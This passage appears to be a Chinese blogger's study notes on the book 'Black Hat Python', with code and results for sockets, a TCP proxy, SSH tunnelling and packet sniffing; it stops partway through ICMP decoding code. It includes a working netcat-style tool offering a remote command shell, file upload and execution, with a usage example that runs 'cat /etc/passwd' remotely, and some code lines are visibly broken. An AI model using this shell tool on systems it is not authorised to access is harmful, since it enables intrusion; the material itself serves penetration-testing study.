↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑为了方便查找,请看目录(手机端就没有目录哦)
注:本文篇幅较大,请耐心等待(power by 《Python黑帽子:黑客与渗透测试编程之道 》)
终于学完了,也敲完代码了,其中有好几个都没成功实践出作者的预期结果,知道我哪里错的,欢迎指点。
最后感谢 用户 mackf qq_31229763 的鼓励
全部代码下载(github):我手敲的代码,中文注释(还添加了自己的注释),也有作者提供的源码,不过作者的不完整,我的还包含了字典什么的[这是个超链接]
第一章设置Python环境
kali虚拟机
开始用pip安装github3.py,没什么问题
跟着安装WingIDE,下载Linux对应位数的版本的deb,就行了,但是产生了依赖

于是修改软件源APT-sources.list
vim /etc/apt/sources.list
将原来的注释掉,加了个阿里的
#阿里云kali源
deb http://mirrors.aliyun.com/kali sana main non-free contrib
deb http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free
deb-src http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free
再
apt-get update & apt-get upgrade
apt-get -f install
最后再安装deb文件就行了,命令如上面截图

因为wingide收费版才有自动补全,那就用有现成序列号的pycharm4.5吧~~,没补全真难受
第二章网络基础

TCP客户端

可以看到百度返回的HTTP响应啦
UDP客户端

首先先用nc监听一下9999端口,-u就是udp模式的啦,哈哈发过去了,最后打印出了ip和端口,nc没发数据过来,可能就没收到数据咯
现在就可以比较一下tcp和udp的区别了,最核心的是udp不用连接,因为是无状态的协议
发送和接受的函数也是有区别的,通过实验发现recv和recvfrom的参数是接收几个字符的意思

TCP服务器
-
- import socket
- import threading
-
- bind_ip = "0.0.0.0"
- bind_port = 8888
-
- server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
-
- server.bind((bind_ip, bind_port))
-
- server.listen(5)
-
- print "[*] Listening on %s:%d" % (bind_ip, bind_port)
-
-
- def handle_client(client_socket):
-
- request = client_socket.recv(1024)
-
- print "[*] Received: %s" % request
-
-
- client_socket.send("ACK!")
- client_socket.close()
-
-
- while True:
- client,addr = server.accept()
-
- print "[*] Accepted connection from: %s:%d" % (addr[0], addr[1])
-
-
- client_handler = threading.Thread(target=handle_client, args=(client,))
- client_handler.start()
用之前的tcp客户端连接,收到信息了

同时,服务端也收到了客户端发来的信息


取代netcat
代码:
-
-
- import sys
- import socket
- import getopt
- import threading
- import subprocess
-
-
- listen = False
- command = False
- upload = False
- execute = ""
- target = ""
- upload_destination = ""
- port = 0
-
- def run_command(command):
-
-
- command = command.rstrip()
-
- try:
- output = subprocess.check_output(command, stderr=subprocess.STDOUT, shell=True)
- except:
- output = "Failed to execute command.\r\n"
-
- return output
-
-
- def client_handler(client_socket):
- global upload
- global execute
- global command
-
-
- if len(upload_destination):
-
- file_buffer = ""
-
- while True:
- data = client_socket.recv(1024)
-
- if not data:
- break
- else:
- file_buffer += data
-
- try:
- file_descriptor = open(upload_destination, "wb")
- file_descriptor.write(file_buffer)
- file_descriptor.close()
-
- client_socket.send("Successfully saved file to %s\r\n" % upload_destination)
- except:
- client_socket.send("Failed to save file to %s\r\n" % upload_destination)
-
-
- if len(execute):
-
- output = run_command(execute)
- client_socket.send(output)
-
-
-
- if command:
- while True:
-
- client_socket.send("")
-
- cmd_buffer = ""
- while "\n" not in cmd_buffer:
- cmd_buffer += client_socket.recv(1024)
-
- response = run_command(cmd_buffer)
-
- client_socket.send(response)
-
- def server_loop():
- global target
-
-
- if not len(target):
- target = "0.0.0.0"
-
- server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
- server.bind((target, port))
-
- server.listen(5)
-
- while True:
- client_socket, addr = server.accept()
-
- client_thread = threading.Thread(target=client_handler, args=(client_socket,))
- client_thread.start()
-
- def client_sender(buffer):
- client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
-
- try:
-
- client.connect((target, port))
-
- if len(buffer):
- client.send(buffer)
-
- while True:
-
- recv_len = 1
- response = ""
-
- while recv_len:
- data = client.recv(4096)
- recv_len = len(data)
- response += data
-
- if recv_len < 4096:
- break
-
- print response
-
-
- buffer = raw_input("")
- buffer += "\n"
-
-
- client.send(buffer)
-
- except:
- print "[*] Exception! Exiting."
-
-
- client.close()
-
- def usage():
- print "BHP Net Tool"
- print
- print "Usage: bhpnet.py -t target_host - p port"
- print "-l --listen - listen on [host]:[port] for incoming connections"
- print "-e --execute=file_to_run -execute the given file upon receiving a connection"
- print "-c --command - initialize a commandshell"
- print "-u --upload=destination - upon receiving connection upload a file and write to [destination]"
- print
- print
- print "Examples:"
- print "bhpnet.py -t 192.168.0.1 -p 5555 -l -c"
- print "bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:\\target.exe"
- print "bhpnet.py -t 192.168.0.1 -p 5555 -l -e=\"cat /etc/passwd\""
- print "echo 'ABCDEFGHI' | python ./bhpnet.py -t 192.168.11.12 -p 135"
- sys.exit(0)
-
- def main():
- global listen
- global port
- global execute
- global command
- global upload_destination
- global target
-
- if not len(sys.argv[1:]):
- usage()
-
-
-
- try:
- opts, args = getopt.getopt(sys.argv[1:], "hle:t:p:cu:",["help", "listen", "execute", "target", "port", "command", "upload"])
- except getopt.GetoptError as err:
- print str(err)
- usage()
-
-
- for o,a in opts:
- if o in ("-h","--help"):
- usage()
- elif o in ("-l", "--listen"):
- listen = True
- elif o in ("-e", "--execute"):
- execute = a
- elif o in ("-c", "--commandshell"):
- command = True
- elif o in ("-u", "--upload"):
- upload_destination = a
- elif o in ("-t", "--target"):
- target = a
- elif o in ("-p", "--port"):
- port = int(a)
- else:
- assert False,"Unhandled Option"
-
-
- if not listen and len(target) and port > 0:
-
-
-
- buffer = sys.stdin.read()
-
-
- client_sender(buffer)
-
-
-
-
- if listen:
- server_loop()
-
-
- main()
一开始没在前头打python,默认是不是用python解析运行的,所以会出错,kali就会变成截图了
下面的客户端连接时,连接后要按CTRL+D让其返回shell
如果你不想每次都打python才能运行,就在第一行加入#!/usr/bin/python(如果python默认安装在那个目录的话)

创建一个TCP代理
用法: ./文件名.py [localhost] [localport] [remotehost] [remoteport] [receive_first] //最后一个参数是 是否从远程服务器(主机)接收数据

可以看到这个是监听本地的80端口,远程主机就是百度的域名,也是80端口,那么我们将代理设置为127.0.0.1 80的话,其实我们只能访问百度,因为开代理时已决定了你要访问的域名(主机),具体看下图


设置完代理,再打开百度,我们在下图可看到GET请求的全部内容,这确实比我们直接访问百度多了一跳。
过程如下:
浏览器将GET请求发送给本地的80端口,又我们的程序监听的是本地的80端口,就会将GET请求发送给远程主机(即我们开启程序时设置的www.baidu.com的80端口),最后再将www.baidu.com返回的数据给回程序,再给回浏览器(那为什么我们访问其他网址或ip不能呢,就是你发送的GET请求给www.baidu.com他会返回你要的网址的内容给你么,那当然不会,所以就只能访问百度域名下的各种目录)

还有返回的响应数据,其实我觉得这好像在抓包了

通过Paramiko使用SSH
首先安装paramiko模块,还是去了点小问题,好像是安装过了吧,要我升级一下?
代码(这里也是可以用密钥认证来登陆的,这里就注释掉了)


可以看到跟我直接用xshell 连接自己的树莓派执行的结果是一致的。
反向ssh
为了适应非默认端口,改了一下作者的客户端代码,修改处已圈出

可能是什么权限什么的,认证成功,最后连接不成功


在kali测试还是一样~~,有谁告诉我原因,我只有那个私钥和作者不一样啊~~~
ssh隧道
建议看一下这篇文章,你会对ssh隧道的理解更直观,我的理解简单来说就是一条管道,其实别人说隧道也觉得差不多啦
http://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/index.html
在本地用locate命令找不到paramiko的示例文件rforward.py,最终通过谷歌终于找到了,原来在github上:https://github.com/paramiko/paramiko/tree/master/demos,之前那个test_rsa.key文件也在上面了


一开始将我的树莓派(192.168.88.102)作为ssh客户端,端口为5556,,与kali(10.10.10.145:6666)建立一个反向ssh隧道
在服务端kaili执行
- python rforward.py 192.168.88.102 -p 5556 -r 10.10.10.145:6666 --user pi --password
跟着kali端
但在树莓派执行
并不能连接,出错了(说是拒绝),详见下图最后一行

于是就尝试kali的22端口
- python rforward.py 192.168.88.102 -p 5556 -r 10.10.10.145:22 --user pi --password


可以看到成功了,而且隧道建立后树莓派那边(客户端)的127.0.0.1:5556处于监听状态,我们发送到本地5556的请求会转发到10.10.10.145的22端口啦~~
第三章 网络:原始套接字和流量嗅探
Windows和Linux上的包嗅探
-
-
-
- import socket
- import os
-
-
-
- host = "10.10.10.145"
-
-
-
- if os.name == "nt":
- socket_protocol = socket.IPPROTO_IP
- else:
- socket_protocol = socket.IPPROTO_ICMP
-
-
- sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
-
-
- sniffer.bind((host, 0))
-
-
-
- sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
-
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_NO)
-
-
-
- print sniffer.recvfrom(65565)
-
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)

运行结果:可以看到成功抓取到了ping的包,虽然前面的看不懂,但最后的ip机看得懂了
解码IP层
-
-
- import socket
- import os
- import struct
- from ctypes import *
-
-
- host = "10.10.10.145"
-
-
- class IP(Structure):
- _fields_ = [
- ("ihl", c_ubyte, 4),
- ("version", c_ubyte, 4),
- ("tos", c_ubyte),
- ("len", c_ushort),
- ("id", c_ushort),
- ("offset", c_ushort),
- ("ttl", c_ubyte),
- ("protocol_num", c_ubyte),
- ("sum", c_ushort),
- ("src", c_ulong),
- ("dst", c_ulong)
- ]
-
-
- def __new__(self, socket_buffer=None):
- return self.from_buffer_copy(socket_buffer)
-
-
- def __init__(self, socket_buffer=None):
-
- self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}
-
-
- self.src_address = socket.inet_ntoa(struct.pack(", self.src))
- self.dst_address = socket.inet_ntoa(struct.pack(", self.dst))
-
-
- try:
- self.protocol = self.protocol_map[self.protocol_num]
- except:
- self.protocol = str(self.protocol_num)
-
-
-
- if os.name == "nt":
- socket_protocol = socket.IPPROTO_IP
- else:
- socket_protocol = socket.IPPROTO_ICMP
-
- sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
-
- sniffer.bind((host, 0))
-
-
- sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
- try:
- while True:
-
- raw_buffer = sniffer.recvfrom(65565)[0]
-
-
- ip_header = IP(raw_buffer[0:20])
-
-
- print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)
-
-
- except KeyboardInterrupt:
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)

在windows 7运行结果,我开的软件比较多,抓取数据速度还是很快

但在kali就又出问题了,不知道为什么,20改成32也不行,因为解析是按20字节解析的


放到我的树莓派去试试吧~,一开始没用sudo,应该是原始套接字需要较高权限,毕竟比较底层的东西
跟着呢就ping了两下百度,也抓取到了,ip是没错的,linux只能抓icmp的,所以只能看到这两条了,不然还能看到树莓派其他软件的网络数据流量
解码ICMP
这是一个完整的ICMP类型的列表:从百科复制过来的,以便于分析
type=3且code=3就说明主机存在,因为发送UDP数据到关闭的端口会产生type=3且code=3的ICMP包,如果不存在这样的主机他是不会回复的
| TYPE |
CODE |
Description |
Query |
Error |
| 0 |
0 |
Echo Reply——回显应答(Ping应答) |
x |
|
| 3 |
0 |
Network Unreachable——网络不可达 |
|
x |
| 3 |
1 |
Host Unreachable——主机不可达 |
|
x |
| 3 |
2 |
Protocol Unreachable——协议不可达 |
|
x |
| 3 |
3 |
Port Unreachable——端口不可达 |
|
x |
| 3 |
4 |
Fragmentation needed but no frag. bit set——需要进行分片但设置不分片比特 |
|
x |
| 3 |
5 |
Source routing failed——源站选路失败 |
|
x |
| 3 |
6 |
Destination network unknown——目的网络未知 |
|
x |
| 3 |
7 |
Destination host unknown——目的主机未知 |
|
x |
| 3 |
8 |
Source host isolated (obsolete)——源主机被隔离(作废不用) |
|
x |
| 3 |
9 |
Destination network administratively prohibited——目的网络被强制禁止 |
|
x |
| 3 |
10 |
Destination host administratively prohibited——目的主机被强制禁止 |
|
x |
| 3 |
11 |
Network unreachable for TOS——由于服务类型TOS,网络不可达 |
|
x |
| 3 |
12 |
Host unreachable for TOS——由于服务类型TOS,主机不可达 |
|
x |
| 3 |
13 |
Communication administratively prohibited by filtering——由于过滤,通信被强制禁止 |
|
x |
| 3 |
14 |
Host precedence violation——主机越权 |
|
x |
| 3 |
15 |
Precedence cutoff in effect——优先中止生效 |
|
x |
| 4 |
0 |
Source quench——源端被关闭(基本流控制) |
|
|
| 5 |
0 |
Redirect for network——对网络重定向 |
|
|
| 5 |
1 |
Redirect for host——对主机重定向 |
|
|
| 5 |
2 |
Redirect for TOS and network——对服务类型和网络重定向 |
|
|
| 5 |
3 |
Redirect for TOS and host——对服务类型和主机重定向 |
|
|
| 8 |
0 |
Echo request——回显请求(Ping请求) |
x |
|
| 9 |
0 |
Router advertisement——路由器通告 |
|
|
| 10 |
0 |
Route solicitation——路由器请求 |
|
|
| 11 |
0 |
TTL equals 0 during transit——传输期间生存时间为0 |
|
x |
| 11 |
1 |
TTL equals 0 during reassembly——在数据报组装期间生存时间为0 |
|
x |
| 12 |
0 |
IP header bad (catchall error)——坏的IP首部(包括各种差错) |
|
x |
| 12 |
1 |
Required options missing——缺少必需的选项 |
|
x |
| 13 |
0 |
Timestamp request (obsolete)——时间戳请求(作废不用) |
x |
|
| 14 |
|
Timestamp reply (obsolete)——时间戳应答(作废不用) |
x |
|
| 15 |
0 |
Information request (obsolete)——信息请求(作废不用) |
x |
|
| 16 |
0 |
Information reply (obsolete)——信息应答(作废不用) |
x |
|
| 17 |
0 |
Address mask request——地址掩码请求 |
x |
|
| 18 |
0 |
Address mask reply——地址掩码应答 |
|
|
-
-
- import socket
- import os
- import struct
- from ctypes import *
-
-
- host = "10.10.10.145"
-
-
- class IP(Structure):
- _fields_ = [
- ("ihl", c_ubyte, 4),
- ("version", c_ubyte, 4),
- ("tos", c_ubyte),
- ("len", c_ushort),
- ("id", c_ushort),
- ("offset", c_ushort),
- ("ttl", c_ubyte),
- ("protocol_num", c_ubyte),
- ("sum", c_ushort),
- ("src", c_ulong),
- ("dst", c_ulong)
- ]
-
-
- def __new__(self, socket_buffer=None):
- return self.from_buffer_copy(socket_buffer)
-
-
- def __init__(self, socket_buffer=None):
-
- self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}
-
-
- self.src_address = socket.inet_ntoa(struct.pack(", self.src))
- self.dst_address = socket.inet_ntoa(struct.pack(", self.dst))
-
-
- try:
- self.protocol = self.protocol_map[self.protocol_num]
- except:
- self.protocol = str(self.protocol_num)
-
-
- class ICMP(Structure):
-
- _fields_ = [
- ("type", c_ubyte),
- ("code", c_ubyte),
- ("checksum", c_ubyte),
- ("unused", c_ubyte),
- ("next_hop_mtu", c_ubyte)
- ]
-
- def __new__(self, socket_buffer):
